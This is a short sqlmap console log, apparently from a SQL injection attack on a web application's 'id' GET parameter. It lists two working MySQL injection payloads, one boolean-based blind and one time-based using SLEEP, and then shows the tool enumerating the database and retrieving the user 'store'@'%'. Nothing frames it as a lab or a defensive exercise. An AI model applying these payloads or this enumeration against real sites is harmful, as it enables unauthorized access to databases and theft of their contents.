 [15:02:37] [INFO] resuming back-end DBMS 'mysql'
[15:02:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2) AND 1648=1648 AND (8663=8663

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: id=2) OR SLEEP(5)#
---
[15:02:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:02:37] [INFO] fetching database users
[15:02:37] [INFO] fetching number of database users
[15:02:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:02:37] [INFO] retrieved: 1
[15:02:37] [INFO] retrieved: 'store'@'%'
database management system users [1]:
[*] 'store'@'%'